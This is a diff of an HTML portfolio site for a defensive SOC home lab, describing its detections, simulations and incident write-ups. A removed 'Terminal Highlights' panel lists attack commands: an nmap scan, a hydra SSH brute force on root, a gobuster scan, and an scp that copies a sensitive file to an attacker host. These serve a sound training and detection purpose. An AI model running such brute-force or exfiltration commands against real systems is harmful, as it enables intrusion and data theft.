-                    </div>
-                    <h4>Incident Cases & Reports</h4>
-                    <p>Placeholder for SSH brute force case, Windows logon case, PowerShell case, and final reporting output.</p>
-                    <ul class="hero-slide-list">
-                      <li>Evidence review</li>
-                      <li>MITRE mapping</li>
-                      <li>SOC-style conclusions</li>
-                    </ul>
-                  </div>
-                </article>
-              </div>
-            </div>
-
-            <button class="hero-carousel-btn next" type="button" aria-label="Next slide">›</button>
+                  <h4>Incident Cases & Reports</h4>
+                  <p>Placeholder for SSH brute force case, Windows logon case, PowerShell case, and final reporting output.</p>
+                  <ul class="hero-slide-list">
+                    <li>Evidence review</li>
+                    <li>MITRE mapping</li>
+                    <li>SOC-style conclusions</li>
+                  </ul>
+                </div>
+              </article>
+            </div>
           </div>
-
-          <div class="hero-carousel-dots" id="heroCarouselDots">
-            <button class="is-active" type="button" aria-label="Go to slide 1"></button>
-            <button type="button" aria-label="Go to slide 2"></button>
-            <button type="button" aria-label="Go to slide 3"></button>
-            <button type="button" aria-label="Go to slide 4"></button>
-            <button type="button" aria-label="Go to slide 5"></button>
-            <button type="button" aria-label="Go to slide 6"></button>
-          </div>
         </div>
       </div>
     </div>
-  </div>
-</header>
+  </header>
 
   <section id="docs">
     <div class="container">
@@ -1197,38 +1052,57 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Project Scope" data-subtitle="docs/00-project-scope.md" data-description="High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate." data-details="project purpose|learning objectives|recruiter-facing summary|enterprise SOC lab goals" data-labels="docs/,00-project-scope.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Project Scope"
+            data-labels="docs/, 00-project-scope.md"
+            data-description="High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate."
+            data-details="Project purpose|Learning objectives|Recruiter-facing summary">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">docs/</span><span class="pill">00-project-scope.md</span></div>
               <h3>Project Scope</h3>
               <p>High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Lab Inventory" data-subtitle="docs/01-lab-inventory.md" data-description="VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view." data-details="shows planning depth|proves environment is real|great for interview explanation|supports architecture walkthrough" data-labels="docs/,01-lab-inventory.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Lab Inventory"
+            data-labels="docs/, 01-lab-inventory.md"
+            data-description="VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view."
+            data-details="Shows planning depth|Proves environment is real|Great for interview explanation">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">docs/</span><span class="pill">01-lab-inventory.md</span></div>
               <h3>Lab Inventory</h3>
               <p>VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Threat Model" data-subtitle="docs/04-threat-model.md" data-description="Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab." data-details="shows security thinking|connects attacks to detections|supports ATT&CK mapping|explains monitoring priorities" data-labels="docs/,04-threat-model.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Threat Model"
+            data-labels="docs/, 04-threat-model.md"
+            data-description="Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab."
+            data-details="Shows security thinking|Connects attacks to detections|Supports ATT&CK mapping">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">docs/</span><span class="pill">04-threat-model.md</span></div>
               <h3>Threat Model</h3>
               <p>Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="SOC Analyst Walkthrough" data-subtitle="docs/06-soc-analyst-walkthrough.md" data-description="Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting." data-details="alert workflow|investigation storyline|manager-friendly structure|ideal for recruiter demos" data-labels="docs/,06-soc-analyst-walkthrough.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="SOC Analyst Walkthrough"
+            data-labels="docs/, 06-soc-analyst-walkthrough.md"
+            data-description="Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting."
+            data-details="Alert workflow|Investigation storyline|Manager-friendly structure">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">docs/</span><span class="pill">06-soc-analyst-walkthrough.md</span></div>
               <h3>SOC Analyst Walkthrough</h3>
               <p>Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1242,30 +1116,44 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Architecture Overview" data-subtitle="architecture/00-overview.md" data-description="Executive view of the full lab and how the blue-team stack receives host and network telemetry." data-details="topology summary|log flow|trust boundaries|blue-team monitoring map" data-labels="architecture/,00-overview.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Architecture Overview"
+            data-labels="architecture/, 00-overview.md"
+            data-description="Executive view of the full lab and how the blue-team stack receives host and network telemetry."
+            data-details="Topology summary|Log flow|Trust boundaries">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">architecture/</span><span class="pill">00-overview.md</span></div>
               <h3>Architecture Overview</h3>
               <p>Executive view of the full lab and how the blue-team stack receives host and network telemetry.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Network Zones" data-subtitle="architecture/01-network-zones.md" data-description="Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones." data-details="zone diagram|IP ranges|traffic direction|segmentation logic" data-labels="architecture/,01-network-zones.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Network Zones"
+            data-labels="architecture/, 01-network-zones.md"
+            data-description="Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones."
+            data-details="Zone diagram|IP ranges|Traffic direction">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">architecture/</span><span class="pill">01-network-zones.md</span></div>
               <h3>Network Zones</h3>
               <p>Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="System Relationships" data-subtitle="architecture/02-system-relationships.md" data-description="Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path." data-details="infrastructure awareness|AD understanding|monitoring design|system dependency map" data-labels="architecture/,02-system-relationships.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="System Relationships"
+            data-labels="architecture/, 02-system-relationships.md"
+            data-description="Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path."
+            data-details="Infrastructure awareness|AD understanding|Monitoring design">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">architecture/</span><span class="pill">02-system-relationships.md</span></div>
               <h3>System Relationships</h3>
               <p>Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1279,38 +1167,57 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Build Order" data-subtitle="infrastructure/00-build-order.md" data-description="The full deployment sequence so the project looks repeatable and professionally planned." data-details="phase order|dependencies|bootstrapping logic|deployment sequence" data-labels="infrastructure/,00-build-order.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Build Order"
+            data-labels="infrastructure/, 00-build-order.md"
+            data-description="The full deployment sequence so the project looks repeatable and professionally planned."
+            data-details="Phase order|Dependencies|Bootstrapping logic">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">infrastructure/</span><span class="pill">00-build-order.md</span></div>
               <h3>Build Order</h3>
               <p>The full deployment sequence so the project looks repeatable and professionally planned.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Windows Server 2025" data-subtitle="infrastructure/03-windows-server-2025.md" data-description="Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab." data-details="AD DS role|DNS setup|server baseline|enterprise server context" data-labels="infrastructure/,03-windows-server-2025.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Windows Server 2025"
+            data-labels="infrastructure/, 03-windows-server-2025.md"
+            data-description="Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab."
+            data-details="AD DS role|DNS setup|Server baseline">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">infrastructure/</span><span class="pill">03-windows-server-2025.md</span></div>
               <h3>Windows Server 2025</h3>
               <p>Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Security Onion" data-subtitle="infrastructure/07-security-onion.md" data-description="IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow." data-details="Suricata + Zeek|alert validation|sensor visibility|hunt workflow" data-labels="infrastructure/,07-security-onion.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Security Onion"
+            data-labels="infrastructure/, 07-security-onion.md"
+            data-description="IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow."
+            data-details="Suricata + Zeek|Alert validation|Sensor visibility">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">infrastructure/</span><span class="pill">07-security-onion.md</span></div>
               <h3>Security Onion</h3>
               <p>IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Wazuh SIEM" data-subtitle="infrastructure/08-wazuh.md" data-description="Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories." data-details="agent coverage|alerting|SIEM dashboards|host telemetry ingestion" data-labels="infrastructure/,08-wazuh.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Wazuh SIEM"
+            data-labels="infrastructure/, 08-wazuh.md"
+            data-description="Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories."
+            data-details="Agent coverage|Alerting|SIEM dashboards">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">infrastructure/</span><span class="pill">08-wazuh.md</span></div>
               <h3>Wazuh SIEM</h3>
               <p>Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1324,38 +1231,57 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Detection Strategy" data-subtitle="detections/00-detection-strategy.md" data-description="Coverage goals, telemetry sources, ATT&CK priorities, and how the lab decides what to detect first." data-details="intentional design|links infra to detections|roadmap planning|coverage priorities" data-labels="detections/,00-detection-strategy.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Detection Strategy"
+            data-labels="detections/, 00-detection-strategy.md"
+            data-description="Coverage goals, telemetry sources, ATT&CK priorities, and how the lab decides what to detect first."
+            data-details="Intentional design|Links infra to detections|Supports roadmap planning">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">detections/</span><span class="pill">00-detection-strategy.md</span></div>
               <h3>Detection Strategy</h3>
               <p>Coverage goals, telemetry sources, ATT&amp;CK priorities, and how the lab decides what to detect first.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Wazuh Rules" data-subtitle="detections/01-wazuh-rules.md" data-description="Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic." data-details="rule IDs|alert screenshots|sample event payloads|host-based correlation" data-labels="detections/,01-wazuh-rules.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Wazuh Rules"
+            data-labels="detections/, 01-wazuh-rules.md"
+            data-description="Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic."
+            data-details="Rule IDs|Alert screenshots|Sample event payloads">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">detections/</span><span class="pill">01-wazuh-rules.md</span></div>
               <h3>Wazuh Rules</h3>
               <p>Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Sysmon Coverage" data-subtitle="detections/02-sysmon.md" data-description="Windows telemetry strategy for process creation, network connections, and host activity needed for investigations." data-details="event IDs|config highlights|host evidence samples|Windows investigation support" data-labels="detections/,02-sysmon.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Sysmon Coverage"
+            data-labels="detections/, 02-sysmon.md"
+            data-description="Windows telemetry strategy for process creation, network connections, and host activity needed for investigations."
+            data-details="Event IDs|Config highlights|Host evidence samples">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">detections/</span><span class="pill">02-sysmon.md</span></div>
               <h3>Sysmon Coverage</h3>
               <p>Windows telemetry strategy for process creation, network connections, and host activity needed for investigations.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Security Onion Hunts" data-subtitle="detections/03-security-onion-hunts.md" data-description="Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs." data-details="hunt queries|alert triage flow|network pivots|IDS-to-hunt workflow" data-labels="detections/,03-security-onion-hunts.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Security Onion Hunts"
+            data-labels="detections/, 03-security-onion-hunts.md"
+            data-description="Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs."
+            data-details="Hunt queries|Alert triage flow|Network pivots">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">detections/</span><span class="pill">03-security-onion-hunts.md</span></div>
               <h3>Security Onion Hunts</h3>
               <p>Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1369,54 +1295,83 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Reconnaissance" data-subtitle="simulations/01-reconnaissance.md" data-description="Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab." data-details="scan activity|Suricata / Zeek detections|T1046 mapping|good recruiter demo scenario" data-labels="simulations/,01-reconnaissance.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Reconnaissance"
+            data-labels="simulations/, 01-reconnaissance.md"
+            data-description="Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab."
+            data-details="Scan activity|Suricata / Zeek detections|T1046 mapping">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">01-reconnaissance.md</span></div>
               <h3>Reconnaissance</h3>
               <p>Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Brute Force" data-subtitle="simulations/02-bruteforce.md" data-description="Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports." data-details="Hydra attempts|auth.log evidence|Event ID 4625|strong case-building scenario" data-labels="simulations/,02-bruteforce.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Brute Force"
+            data-labels="simulations/, 02-bruteforce.md"
+            data-description="Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports."
+            data-details="Hydra attempts|auth.log evidence|Event ID 4625">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">02-bruteforce.md</span></div>
               <h3>Brute Force</h3>
               <p>Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Lateral Movement" data-subtitle="simulations/03-lateral-movement.md" data-description="Remote execution style behavior that proves the lab can model post-compromise analyst thinking." data-details="PsExec or WMI|Sysmon process traces|T1021 mapping|post-compromise workflow" data-labels="simulations/,03-lateral-movement.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Lateral Movement"
+            data-labels="simulations/, 03-lateral-movement.md"
+            data-description="Remote execution style behavior that proves the lab can model post-compromise analyst thinking."
+            data-details="PsExec or WMI|Sysmon process traces|T1021 mapping">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">03-lateral-movement.md</span></div>
               <h3>Lateral Movement</h3>
               <p>Remote execution style behavior that proves the lab can model post-compromise analyst thinking.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Privilege Escalation" data-subtitle="simulations/04-privilege-escalation.md" data-description="Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review." data-details="sudo misuse|elevated activity|T1068 mapping|host-based escalation evidence" data-labels="simulations/,04-privilege-escalation.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Privilege Escalation"
+            data-labels="simulations/, 04-privilege-escalation.md"
+            data-description="Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review."
+            data-details="sudo misuse|Elevated activity|T1068 mapping">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">04-privilege-escalation.md</span></div>
               <h3>Privilege Escalation</h3>
               <p>Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Persistence" data-subtitle="simulations/05-persistence.md" data-description="Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage." data-details="schtasks|new user creation|persistence artifacts|long-lived attacker behavior" data-labels="simulations/,05-persistence.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Persistence"
+            data-labels="simulations/, 05-persistence.md"
+            data-description="Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage."
+            data-details="schtasks|New user creation|Persistence artifacts">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">05-persistence.md</span></div>
               <h3>Persistence</h3>
               <p>Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Linux Attacks" data-subtitle="simulations/06-linux-attacks.md" data-description="Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence." data-details="auth anomalies|shell commands|forensic log pivots|Linux analyst casework" data-labels="simulations/,06-linux-attacks.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Linux Attacks"
+            data-labels="simulations/, 06-linux-attacks.md"
+            data-description="Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence."
+            data-details="auth anomalies|Shell commands|Forensic log pivots">
             <div class="card-media"><div class="play">▶</div></div>
             <div class="card-body">
               <div class="meta"><span class="pill">simulations/</span><span class="pill">06-linux-attacks.md</span></div>
               <h3>Linux Attacks</h3>
               <p>Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1430,38 +1385,57 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Investigation Method" data-subtitle="investigations/00-investigation-method.md" data-description="The repeatable analyst process from alert validation through MITRE mapping and final incident summary." data-details="alert review|evidence validation|case documentation|MITRE-based reporting" data-labels="investigations/,00-investigation-method.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Investigation Method"
+            data-labels="investigations/, 00-investigation-method.md"
+            data-description="The repeatable analyst process from alert validation through MITRE mapping and final incident summary."
+            data-details="Alert review|Evidence validation|Case documentation">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">investigations/</span><span class="pill">00-investigation-method.md</span></div>
               <h3>Investigation Method</h3>
               <p>The repeatable analyst process from alert validation through MITRE mapping and final incident summary.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="SSH Brute Force Case" data-subtitle="investigations/01-ssh-bruteforce-case.md" data-description="One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion." data-details="auth.log screenshot|Wazuh alert|T1110 mapping|case conclusion" data-labels="investigations/,01-ssh-bruteforce-case.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="SSH Brute Force Case"
+            data-labels="investigations/, 01-ssh-bruteforce-case.md"
+            data-description="One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion."
+            data-details="auth.log screenshot|Wazuh alert|T1110 mapping">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">investigations/</span><span class="pill">01-ssh-bruteforce-case.md</span></div>
               <h3>SSH Brute Force Case</h3>
               <p>One of the strongest recruiter-facing investigations because it clearly shows logs, SIEM correlation, and conclusion.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Windows Logon Case" data-subtitle="investigations/02-windows-logon-case.md" data-description="Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews." data-details="4625 evidence|user and host context|analyst notes|Windows triage workflow" data-labels="investigations/,02-windows-logon-case.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Windows Logon Case"
+            data-labels="investigations/, 02-windows-logon-case.md"
+            data-description="Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews."
+            data-details="4625 evidence|User and host context|Analyst notes">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">investigations/</span><span class="pill">02-windows-logon-case.md</span></div>
               <h3>Windows Logon Case</h3>
               <p>Failed logon evidence from Windows Security logs, Sysmon coverage, and host context useful for SOC interviews.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="PowerShell Case" data-subtitle="investigations/03-powershell-case.md" data-description="Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations." data-details="Sysmon process creation|command-line evidence|T1059 mapping|script execution investigation" data-labels="investigations/,03-powershell-case.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="PowerShell Case"
+            data-labels="investigations/, 03-powershell-case.md"
+            data-description="Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations."
+            data-details="Sysmon process creation|Command-line evidence|T1059 mapping">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">investigations/</span><span class="pill">03-powershell-case.md</span></div>
               <h3>PowerShell Case</h3>
               <p>Windows script execution style casework that makes the portfolio feel closer to real-world blue-team investigations.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
@@ -1475,257 +1449,81 @@
       </div>
       <div class="row-wrap">
         <div class="scroller">
-          <button class="card modal-card" data-title="Weekly SOC Report" data-subtitle="reports/00-weekly-soc-report-template.md" data-description="Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken." data-details="shows communication skill|good for managers|easy to adapt to real work|weekly reporting structure" data-labels="reports/,00-weekly-soc-report-template.md">
+          <article class="card modal-card" tabindex="0"
+            data-title="Weekly SOC Report"
+            data-labels="reports/, 00-weekly-soc-report-template.md"
+            data-description="Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken."
+            data-details="Shows communication skill|Good for managers|Easy to adapt to real work">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">reports/</span><span class="pill">00-weekly-soc-report-template.md</span></div>
               <h3>Weekly SOC Report</h3>
               <p>Reusable reporting structure for top alerts, notable trends, prioritized detections, and actions taken.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="Incident Report Template" data-subtitle="reports/01-incident-report-template.md" data-description="Clear structure for evidence, scope, ATT&CK mapping, severity, and recommended next steps." data-details="attach case evidence|add screenshots|summarize impact|ready-to-use incident format" data-labels="reports/,01-incident-report-template.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="Incident Report Template"
+            data-labels="reports/, 01-incident-report-template.md"
+            data-description="Clear structure for evidence, scope, ATT&CK mapping, severity, and recommended next steps."
+            data-details="Attach case evidence|Add screenshots|Summarize impact">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">reports/</span><span class="pill">01-incident-report-template.md</span></div>
               <h3>Incident Report Template</h3>
               <p>Clear structure for evidence, scope, ATT&amp;CK mapping, severity, and recommended next steps.</p>
             </div>
-          </button>
-          <button class="card modal-card" data-title="MITRE Coverage Matrix" data-subtitle="reports/02-mitre-coverage-matrix.md" data-description="Coverage view linking simulations, detections, and investigations to ATT&CK techniques across the project." data-details="show detection maturity|prove structured thinking|highlight future gaps|coverage by technique" data-labels="reports/,02-mitre-coverage-matrix.md">
+          </article>
+
+          <article class="card modal-card" tabindex="0"
+            data-title="MITRE Coverage Matrix"
+            data-labels="reports/, 02-mitre-coverage-matrix.md"
+            data-description="Coverage view linking simulations, detections, and investigations to ATT&CK techniques across the project."
+            data-details="Show detection maturity|Prove structured thinking|Highlight future gaps">
             <div class="card-media"></div>
             <div class="card-body">
               <div class="meta"><span class="pill">reports/</span><span class="pill">02-mitre-coverage-matrix.md</span></div>
               <h3>MITRE Coverage Matrix</h3>
               <p>Coverage view linking simulations, detections, and investigations to ATT&amp;CK techniques across the project.</p>
             </div>
-          </button>
+          </article>
         </div>
       </div>
     </div>
   </section>
 
-<section>
-  <div class="container">
-    <div class="highlight-grid">
-      <div class="panel">
-        <h3>Repository Walkthrough Timeline</h3>
-        <div class="timeline">
-          <div class="step">
-            <div class="step-num">1</div>
-            <div><h3>Scope the Lab</h3><p>Start with project scope, lab inventory, and architecture so the lab has a clear enterprise story.</p></div>
+  <section>
+    <div class="container">
+      <div class="highlight-grid">
+        <div class="panel">
+          <h3>Repository Walkthrough Timeline</h3>
+          <div class="timeline">
+            <div class="step">
+              <div class="step-num">1</div>
+              <div><h3>Scope the Lab</h3><p>Start with project scope, lab inventory, and architecture so the lab has a clear enterprise story.</p></div>
+            </div>
+            <div class="step">
+              <div class="step-num">2</div>
+              <div><h3>Build the Infrastructure</h3><p>Deploy Windows Server, Windows client, Ubuntu, Kali, Security Onion, and Wazuh in a repeatable order.</p></div>
+            </div>
+            <div class="step">
+              <div class="step-num">3</div>
+              <div><h3>Implement Detections</h3><p>Add Wazuh rules, Sysmon coverage, and Security Onion hunts that support your selected attack stories.</p></div>
+            </div>
+            <div class="step">
+              <div class="step-num">4</div>
+              <div><h3>Run Simulations and Cases</h3><p>Execute controlled attacks, collect screenshots, investigate alerts, and write incident reports.</p></div>
+            </div>
           </div>
-          <div class="step">
-            <div class="step-num">2</div>
-            <div><h3>Build the Infrastructure</h3><p>Deploy Windows Server, Windows client, Ubuntu, Kali, Security Onion, and Wazuh in a repeatable order.</p></div>
-          </div>
-          <div class="step">
-            <div class="step-num">3</div>
-            <div><h3>Implement Detections</h3><p>Add Wazuh rules, Sysmon coverage, and Security Onion hunts that support your selected attack stories.</p></div>
-          </div>
-          <div class="step">
-            <div class="step-num">4</div>
-            <div><h3>Run Simulations and Cases</h3><p>Execute controlled attacks, collect screenshots, investigate alerts, and write incident reports.</p></div>
-          </div>
-        </div>
-
-        <div class="frame-grid">
-          <div class="sample-frame">
-            <div class="sample-frame-head">
-              <span>docs/04-threat-model.md</span>
-              <div class="sample-dots"><span></span><span></span><span></span></div>
-            </div>
-            <div class="sample-frame-body">
-              Threat priorities, monitored assets, initial access assumptions, and top ATT&amp;CK techniques for the lab.
-              <div class="sample-bars" style="margin-top:12px;">
-                <span></span><span></span><span></span><span></span>
-              </div>
-            </div>
-          </div>
-
-          <div class="sample-frame">
-            <div class="sample-frame-head">
-              <span>reports/01-incident-report-template.md</span>
-              <div class="sample-dots"><span></span><span></span><span></span></div>
-            </div>
-            <div class="sample-frame-body">
-              Severity, source IP, affected host, evidence screenshots, ATT&amp;CK mapping, and containment notes.
-              <div class="sample-bars" style="margin-top:12px;">
-                <span></span><span></span><span></span><span></span>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <div class="panel">
-        <h3>Terminal Highlights</h3>
-        <p>This panel gives the site the lab-operation feel you wanted and can later be replaced with a real walkthrough video of the repository, attack flow, and alert evidence.</p>
-        <div class="terminal">
-          <div><span class="prompt">$</span> <span class="cmd">nmap -sS -T4 192.168.20.0/24</span></div>
-          <div><span class="prompt">$</span> <span class="cmd">hydra -l root -P rockyou.txt ssh://192.168.20.10</span></div>
-          <div><span class="prompt">$</span> <span class="cmd">gobuster dir -u http://192.168.20.20 -w common.txt</span></div>
-          <div><span class="prompt">$</span> <span class="cmd">scp sensitivefile attacker@kali:/tmp</span></div>
-        </div>
-
-        <div class="frame-grid">
-          <div class="sample-frame">
-            <div class="sample-frame-head">
-              <span>Sample SIEM frame</span>
-              <div class="sample-dots"><span></span><span></span><span></span></div>
-            </div>
-            <div class="sample-frame-body">
-              Alert: Multiple failed authentications detected from 192.168.20.50 against Linux SSH service.
-              <div class="sample-bars" style="margin-top:12px;">
-                <span></span><span></span><span></span><span></span>
-              </div>
-            </div>
-          </div>
-
-          <div class="sample-frame">
-            <div class="sample-frame-head">
-              <span>Sample evidence frame</span>
-              <div class="sample-dots"><span></span><span></span><span></span></div>
-            </div>
-            <div class="sample-frame-body">
-              Event ID 4625 burst, matching failed-login sequence, mapped to brute force behavior for analyst review.
-              <div class="sample-bars" style="margin-top:12px;">
-                <span></span><span></span><span></span><span></span>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<section id="evidence">
-  <div class="container">
-    <div class="section-head">
-      <h2>Evidence Gallery</h2>
-      <p>These placeholders are designed to match your screenshot checklist and execution checklist so the website stays aligned with the rest of the repository.</p>
-    </div>
-
